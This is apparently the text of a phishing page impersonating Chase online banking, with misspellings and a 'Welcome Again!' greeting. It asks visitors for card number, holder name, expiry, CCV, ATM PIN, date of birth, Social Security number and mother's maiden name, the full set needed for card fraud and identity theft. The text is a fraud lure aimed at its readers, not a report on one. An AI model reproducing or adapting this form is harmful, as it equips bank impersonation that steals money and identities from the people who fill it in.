 CHASE
Chase.com | Privacy Notic
CHASE ONLINESM
Welcome Again!
Account Information
Please provide the folling information about yourself !
Card Number
Card Holder
Month Year
CCV
Pin ATM
Date Of Birth
Day Month Year
Social Security Number (SSN)
Mother's Maiden Name
CONTINUE